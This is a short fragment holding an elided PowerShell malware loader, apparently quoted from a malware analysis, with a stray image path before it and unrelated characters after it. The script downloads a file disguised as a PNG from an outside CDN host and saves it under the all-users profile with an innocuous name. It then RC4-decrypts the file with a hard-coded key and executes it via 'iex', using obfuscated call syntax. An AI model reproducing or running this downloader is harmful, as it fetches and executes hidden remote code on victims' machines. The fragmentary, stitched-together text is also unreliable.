 ${enc} = [system.text.encoding]::"ascii"
${fileurl}=("https://1292172017.rsc.cdn77.org/images/trpl.png");
${key}=${enc}."GetBytes"("raimeey2nu");
${filename}=("f0df4af5778f.devicemetadata");
${rootpath}=${env:allusersprofile};
${filepath}=${rootpath}+'\'+${filename};
# ... snip ...
${dl}=&("New-Object") ("System.Net.WebClient");
${de}=${dl}."DownloadData"(${fileurl});
# ... snip ...
[system.io.file]::"WriteAllBytes"(${filepath},${de});
# ... snip ...
${data}=[system.io.file]::"ReadAllBytes"(${filepath});
# ... snip ...
${data2}=.("ConvertTo-Rc4ByteStream") -InputObject ${data}
.("iex")(${enc}."GetString"(${data2}));
红数位